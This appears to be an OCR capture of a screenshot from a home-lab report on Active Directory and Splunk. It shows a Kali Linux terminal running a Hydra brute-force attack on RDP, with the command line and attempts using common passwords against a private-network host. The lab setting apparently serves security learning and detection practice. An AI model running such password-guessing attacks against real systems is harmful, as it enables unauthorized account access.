 Kali Linux [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
EN 7:24
Home
File System
Trash
ad-project
abed@kaliLinux: ~/Desktop/ad-project
File Actions Edit View Help
┌──(abed㉿kaliLinux)-[~/Desktop/ad-project]
└─$ hydra -V -t 1 -l AAchim -P passwords.txt rdp://192.168.10.100
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-08 07:
22:50
[WARNING] the rdp module is experimental. Please test, report - and if possib
le, fix.
[DATA] max 1 task per 1 server, overall 1 task, 24 login tries (l:1/p:24), ~2
4 tries per task
[DATA] attacking rdp://192.168.10.100:3389/
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "123456" - 1 of 24 [c
hild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "12345" - 2 of 24 [ch
ild 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "123456789" - 3 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "password" - 4 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "iloveyou" - 5 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "princess" - 6 of 24
[child 0] (0/0)
[ATTEMPT] target 192.168.10.100 - login "AAchim" - pass "1234567" - 7 of 24 [
Active Directory and Splunk Project - Word
Focus assist
From this location:
Page 37 of 39
Focus
89%
Right Ctrl
Search
11:24
08/07/2025
1